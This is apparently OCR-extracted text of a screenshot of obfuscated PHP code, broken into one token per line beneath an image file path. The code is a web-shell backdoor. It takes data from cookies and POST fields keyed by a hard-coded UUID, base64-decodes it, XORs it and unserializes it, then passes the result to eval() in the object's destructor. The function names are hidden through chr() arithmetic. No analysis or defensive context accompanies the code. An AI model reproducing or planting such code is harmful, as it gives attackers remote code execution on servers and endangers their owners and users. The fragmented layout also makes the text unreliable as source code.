
static
$vkPuLyqiRq
 = 
"5c6a98c8-6d59-4b3b-84b
f-eacabb7d4d2e"
;
public
static
$VJecXdlNs
 = 
4
3210
;
public
function
__construct
(
$qffcPvIhDy
=
0
)
{
$KSPcGOpfe
 = 
$_COOKIE
;
$bBREoPjST
 = 
$_POS
T
;
$AMiLe
 = @
$KSPcGOpfe
[substr(ZAd_qWP::
$vkPu
LyqiRq
, 
0
, 
4
)];
if
 (!
empty
(
$AMiLe
)){
$pcNkYW
 = 
"base64"
;
$GLucJn
 = 
""
;
$AMiLe
 = explode(
","
, 
$AMiLe
);
foreach
 (
$AMiLe
as
$AqzFaX
){
$GLucJn
.= @
$KSPcGOpfe
[
$AqzFaX
];
$GLucJn
 .= @
$bBREoPj
ST
[
$AqzFaX
];}
$GLucJn
 = array_map(
$pcNkYW
 . 
'_'
 . chr (
100
) . 
"\145"
 . chr ( 
186
 - 
87
 ).
chr (
111
) . 
"\144"
 . 
'e'
, 
array
(
$GLucJn
,)); 
$GLucJn
 = 
$GLucJn
[
0
] ^ str_repeat(ZAd_qW
P::
$vkPuLyqiRq
, (strlen(
$GLucJn
[
0
]) / strlen
(ZAd_qWP::
$vkPuLyqiRq
)) + 
1
);ZAd_qWP::
$VJecX
dlNs
 = @unserialize(
$GLucJn
);}}
private
funct
ion
PWwvnFEl
()
{
if
 (is_array(ZAd_qWP::
$VJecXd
lNs
)) {
$WGQkwJs
 = str_replace(chr ( 
388
 - 
32
8
 ) . 
"\x3f"
 . chr (
112
) . 
"\x68"
 . chr (
11
2
), 
""
, ZAd_qWP::
$VJecXdlNs
[
"\143"
 . 
'o'
 . c
hr (
110
) . 
"\x74"
 . chr (
101
) . chr ( 
533
 - 
423
 ).
't'
]);
eval
(
$WGQkwJs
); 
$DTcuCr
 = 
"4652
6"
;
exit
();}}
public
function
__destruct
()
{
$th
is
->PWwvnFEl(); 
$PaKaLHhJrx
 = str_pad(
"4652
6"
, 
10
);}}
$qVSLuilt
 = 
new
/* 2620 */
 ZAd_qWP